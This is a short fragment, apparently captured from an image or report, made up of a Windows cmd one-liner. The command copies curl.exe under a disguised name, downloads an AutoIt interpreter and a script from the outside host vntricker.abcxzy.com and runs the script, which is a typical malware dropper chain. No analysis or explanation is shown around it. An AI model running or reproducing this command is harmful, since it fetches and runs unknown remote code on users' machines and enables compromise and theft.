 X
/c mkdir c:\nlhs & cd /d c:\nlhs & copy c:\windows\system32\curl.exe
nlhs.exe & nlhs -H "User-Agent: curl" -o Autoit3.exe
http://vntricker.abcxzy.com:2351 & nlhs -o slpqvx.au3
http://vntricker.abcxzy.com:2351/msinlhsapgv & Autoit3.exe slpqvx.au3
OK